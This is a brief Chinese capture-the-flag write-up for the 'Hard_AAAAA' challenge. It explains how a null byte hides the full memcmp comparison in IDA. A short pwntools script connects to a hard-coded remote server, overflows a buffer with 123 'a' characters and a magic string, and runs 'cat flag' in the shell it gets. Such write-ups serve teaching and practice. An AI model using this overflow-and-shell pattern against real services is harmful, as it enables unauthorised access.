 Hard_AAAAA
考点：数据在内存分布的基本概念，ida基础操作
出题人：Cosmos
相比往年的无脑A加了一点门槛点(也多给了50%的分)，一是32位程序的运行需要配置一点环境，二是
IDA中F5里看起来memcmp只比较了四个字符，因为\x00阻断了IDA对于字符串的识别，细心一点还是
问题不大的
from pwn import*
import time
context.log_level = 'debug'
cn=remote('47.103.214.163',20000)
cn.sendline('a'*123+'0O0o\0O0')
sleep(0.1)
cn.sendline('cat flag')
cn.interactive()